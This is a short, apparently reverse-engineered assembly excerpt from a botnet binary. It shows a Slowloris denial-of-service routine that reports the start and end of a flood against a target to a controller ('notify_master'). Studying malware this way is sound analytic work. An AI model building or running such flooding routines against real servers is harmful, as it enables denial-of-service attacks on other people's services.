 .text:010B3CC5 push eax
.text:010B3CC6 call atoi
.text:010B3CCB mov edx, off_10C066C
.text:010B3CD1 push eax
.text:010B3CD2 mov dword_10C4994, eax
.text:010B3CD7 mov eax, dword_10C3C88
.text:010B3CDC push offset unk_10C4790
.text:010B3CE1 push offset aSlowlorisStart ; "[Slowloris]: Starting flood on \"%s\" f"...
.text:010B3CE6 push edx
.text:010B3CE7 push eax
.text:010B3CE8 mov dword_10C4998, 3
.text:010B3CF2 mov dword_10C4678, 0
.text:010B3CFC call notify_master
.text:010B3D01 sub esp, 1F4h
.text:010B3D07 mov ecx, 83h
.text:010B3D0C mov esi, offset unk_10C4790
.text:010B3D11 mov edi, esp
.text:010B3D13 rep movsd
.text:010B3D15 call slowris_ddos
.text:010B3D1A mov ecx, off_10C066C
.text:010B3D20 mov edx, dword_10C3C88
.text:010B3D26 push offset unk_10C4790
.text:010B3D2B push offset aSlowlorisFinis ; "[Slowloris]: Finished flood on \"%s\""
.text:010B3D30 push ecx
.text:010B3D31 push edx
.text:010B3D32 call notify_master
.text:010B3D37 add esp, 21Ch
.text:010B3D3D test ebx, ebx
.text:010B3D3F jz short loc_10B3D50